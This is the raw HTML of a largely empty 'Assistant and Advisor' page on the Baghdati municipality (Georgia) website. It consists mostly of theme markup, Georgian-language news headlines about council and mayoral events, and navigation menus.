		        <img class='jeg_logo_img' src="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png" srcset="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png 1x, https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo22x.png 2x" alt="ბაღდათის მუნიციპალიტეტი"data-light-src="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png" data-light-srcset="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png 1x, https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo22x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.baghdati.gov.ge/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="ძიება..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        შედეგები არ არის    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> ყველა შედეგის ნახვა    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        
    <div class="jeg_main jeg_sidebar_none">
        <div class="jeg_container">

            <div class="jeg_content jeg_singlepage">
                <div class="container">

                    <div class="row">
                        <div class="jeg_main_content col-md-12">

                            
                            <div class="entry-header">
                                <h1 class="jeg_post_title">თანაშემწე და მრჩეველი</h1>

                                
                            </div>

                            <div class="jeg_featured featured_image"></div>
                            <div class="jeg_share_top_container"></div>
                            <div class="entry-content ">
                                
                                <div class="content-inner">
                                                                        
                                    <div class="jeg_share_bottom_container"></div>                                </div>
                            </div>


                                                    </div>
                                            </div>

                </div>
            </div>
	        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>
        </div>
    </div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-3"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_119_0_6909527cb2042  normal " data-unique="jnews_module_119_0_6909527cb2042">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>მერიის სიახლეები</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/30-oqtombers-baghdathis-munitsipalitetis-akhlad-archeulma-sakrebulom-pirveli-skhdoma-gamartha/">30 ოქტომბერს ბაღდათის მუნიციპალიტეტის ახლად არჩეულმა საკრებულომ პირველი სხდომა გამართა</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/baghdathis-munitsipalitetshi-saqarthvelos-ganathlebis-metsnierebisa-da-akhalgazrdobis-saministros-initsiativith-ghvatslmosil-pedagogtha-dajildoeba-gaimartha/">ბაღდათის მუნიციპალიტეტში, საქართველოს განათლების, მეცნიერებისა და ახალგაზრდობის სამინისტროს ინიციატივით, ღვაწლმოსილ პედაგოგთა დაჯილდოება გაიმართა</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/baghdathis-munitsipalitetshi-ori-akhali-sportuli-moedani-gaikhsna/">ბაღდათის მუნიციპალიტეტში ორი ახალი  სპორტული მოედანი გაიხსნა</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/baghdathis-sakhalkho-theatrma-saerthashoriso-theatraluri-phestivalis-msophlio-qalebi-pharda-tsarmatebith-dakhura/">ბაღდათის სახალხო თეატრმა საერთაშორისო თეატრალური ფესტივალის &#8211; &#8220;მსოფლიო ქალები&#8221; ფარდა წარმატებით დახურა</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/baghdathis-munitsipalitetshi-2008-tslis-agvistos-omis-gmirebs-pativi-miages-2/">ბაღდათის მუნიციპალიტეტში 2008 წლის აგვისტოს ომის გმირებს პატივი მიაგეს</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/baghdathis-munitsipalitetshi-kompozitorisa-da-dirizhoris-jansugh-kakhidzis-90-tslis-iubilesadmi-midzghvnili-kontserti-gaimartha/">ბაღდათის მუნიციპალიტეტში, კომპოზიტორისა და დირიჟორის — ჯანსუღ კახიძის 90 წლის იუბილესადმი მიძღვნილი კონცერტი გაიმართა</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_119_0_6909527cb2042 = {"header_icon":"","first_title":"\u10db\u10d4\u10e0\u10d8\u10d8\u10e1 \u10e1\u10d8\u10d0\u10ee\u10da\u10d4\u10d4\u10d1\u10d8","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"5","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","pll_lang":"ka","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-4"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_119_1_6909527cbadcc  normal " data-unique="jnews_module_119_1_6909527cbadcc">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>საკრებულოს სიახლეები</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/30-oqtombers-baghdathis-munitsipalitetis-akhlad-archeulma-sakrebulom-pirveli-skhdoma-gamartha/">30 ოქტომბერს ბაღდათის მუნიციპალიტეტის ახლად არჩეულმა საკრებულომ პირველი სხდომა გამართა</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_119_1_6909527cbadcc = {"header_icon":"","first_title":"\u10e1\u10d0\u10d9\u10e0\u10d4\u10d1\u10e3\u10da\u10dd\u10e1 \u10e1\u10d8\u10d0\u10ee\u10da\u10d4\u10d4\u10d1\u10d8","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"4","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","pll_lang":"ka","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_119_2_6909527cbc40a  normal " data-unique="jnews_module_119_2_6909527cbc40a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>აქტუალური თემები</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/30-oqtombers-baghdathis-munitsipalitetis-akhlad-archeulma-sakrebulom-pirveli-skhdoma-gamartha/">30 ოქტომბერს ბაღდათის მუნიციპალიტეტის ახლად არჩეულმა საკრებულომ პირველი სხდომა გამართა</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_119_2_6909527cbc40a = {"header_icon":"","first_title":"\u10d0\u10e5\u10e2\u10e3\u10d0\u10da\u10e3\u10e0\u10d8 \u10d7\u10d4\u10db\u10d4\u10d1\u10d8","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","pll_lang":"ka","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/p/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%99%E1%83%A0%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%9D-100067456717869/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> 2024 © BAGHDATI MUNICIPALITY. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.baghdati.gov.ge/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="ძიება..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        შედეგები არ არის    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> ყველა შედეგის ნახვა    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4537"><a href="#">ბაღდათი</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4546"><a href="https://www.baghdati.gov.ge/istoria/">ბაღდათის შესახებ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://www.baghdati.gov.ge/munitsipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4557"><a href="#">ეკონომიკური პროფილი</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4558"><a href="#">ბაღდათის ეკონომიკა</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4559"><a href="#">ინვესტირება</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560"><a href="#">მუნიციპალური ქონება</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://www.baghdati.gov.ge/qalaqmsheneblobithi-dokumentatsia/">ქალაქმშენებლობითი დოკუმენტაცია</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579"><a href="https://www.baghdati.gov.ge/sapatio-moqalaqeebi/">საპატიო მოქალაქეები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a href="https://www.baghdati.gov.ge/damegobrebuli-qalaqebi/">დამეგობრებული ქალაქები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://www.baghdati.gov.ge/galerea/">გალერეა</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4587"><a href="https://www.baghdati.gov.ge/mazhoritari-deputati/">მაჟორიტარი დეპუტატი</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4538"><a href="#">მერია</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://www.baghdati.gov.ge/meriis-shesakheb/">მერიის შესახებ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4591"><a href="https://www.baghdati.gov.ge/meri/">მერი</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.baghdati.gov.ge/meris-moadgileebi/">მერის მოადგილეები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://www.baghdati.gov.ge/meria/meriis-samsakhurebi/">მერიის სამსახურები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.baghdati.gov.ge/meriis-samsakhurebis-samushao-aghtserilobebi-2/">მერიის სამსახურების სამუშაო აღწერილობები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://www.baghdati.gov.ge/meris-tsarmomadgenlebi-administratsiul-ertheulebshi/">მერის წარმომადგენლები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4603"><a href="https://www.baghdati.gov.ge/munitsipalitetisthvis-daqvemdebarebuli-iuridiuli-pirebi/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612"><a href="https://www.baghdati.gov.ge/meriis-sashtato-nuskha/">მერიის საშტატო ნუსხა</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://www.baghdati.gov.ge/struqturuli-khe/">სტრუქტურული ხე</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614"><a href="https://www.baghdati.gov.ge/meriis-struqtura/">მერიის სტრუქტურა</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4905"><a href="https://www.baghdati.gov.ge/baghdatis-meris-angarishi/">მერის ანგარიში</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618"><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539"><a href="#">საკრებულო</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619"><a href="https://www.baghdati.gov.ge/sakrebulos-shesakheb/">საკრებულოს შესახებ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomare/">საკრებულოს თავმჯდომარე</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-moadgileebi/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4629"><a href="https://www.baghdati.gov.ge/sakrebulos-tsevrebi/">საკრებულოს წევრები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016"><a href="https://www.baghdati.gov.ge/sakrebulos-sashtato-nuskha/">საკრებულოს საშტატო ნუსხა</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4634"><a href="https://www.baghdati.gov.ge/sakrebulos-aparati/">საკრებულოს აპარატი</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://www.baghdati.gov.ge/sakrebulos-samushao-gegmebi/">საკრებულოს სამუშაო გეგმები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738"><a href="https://www.baghdati.gov.ge/angarishebi-gatseuli-mushaobis-shesakheb-2/">ანგარიშები გაწეული მუშაობის შესახებ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4636"><a href="#">საკრებულოს ინფორმაცია</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4637"><a href="https://www.baghdati.gov.ge/sakrebulos-biuro/">საკრებულოს ბიურო</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638"><a href="https://www.baghdati.gov.ge/sakrebulos-komisiebi/">საკრებულოს კომისიები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4639"><a href="https://www.baghdati.gov.ge/sakrebulos-phraqtsiebi/">საკრებულოს ფრაქციები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4644"><a href="https://www.baghdati.gov.ge/sakrebuloshi-sheqmnili-droebithi-samushao-jguphebi/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-sakrebulos-da-sakrebulos-komisiis-skhdomebis-ganrigi/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648"><a href="https://www.baghdati.gov.ge/sakrebulos-komunikatsiis-strategia/">საკრებულოს კომუნიკაციის სტრატეგია</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651"><a href="https://www.baghdati.gov.ge/skhdomis-dghis-tsesrigi/">სხდომის დღის წესრიგი</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5745"><a href="https://www.baghdati.gov.ge/sakrebulos-biuros-skhdomatha-oqmebi/">საკრებულოს ბიუროს სხდომათა ოქმები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652"><a href="https://www.baghdati.gov.ge/sakrebulos-skhdomis-oqmebi/">საკრებულოს სხდომათა ოქმები</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5643"><a href="https://www.baghdati.gov.ge/2023-5/">საკრებულოს კომისიის სხდომის ოქმები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><a href="https://www.baghdati.gov.ge/baghdathis-meris-angarishi/">ბაღდათის მერის ანგარიში</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5422"><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-angarishi/">საკრებულოს თავმჯდომარის ანგარიში</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4658"><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540"><a href="#">მოქალაქეს</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4667"><a href="#">ჩაერთე თვითმმართველობაში</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-dgheebi/">მოქალაქეთა მიღების დღეები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668"><a href="https://www.baghdati.gov.ge/vakansiebi/">ვაკანსიები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://www.baghdati.gov.ge/mrcheveltha-sabtcho/">მრჩეველთა საბჭო</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683"><a href="https://www.baghdati.gov.ge/akhalgazrduli-sabtchos-tsevrobis-ganatskhadi/">ახალგაზრდული საბჭოს წევრობის განაცხადი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="https://www.baghdati.gov.ge/tsinadadebebis-migheba-prioritetebis-dokumentis-momzadebisthvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://www.baghdati.gov.ge/munitsipalitetis-sakhelmdzghvanelo/">მუნიციპალიტეტის სახელმძღვანელო</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978"><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682"><a href="https://www.baghdati.gov.ge/ghonisdziebebi-sazogadoebrivi-tsnobierebisthvis/">ღონისძიებები საზოგადოების ცნობიერების ამაღლებისთვის</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://www.baghdati.gov.ge/stazhireba-konkursi/">სტაჟირება/კონკურსი</a></li>
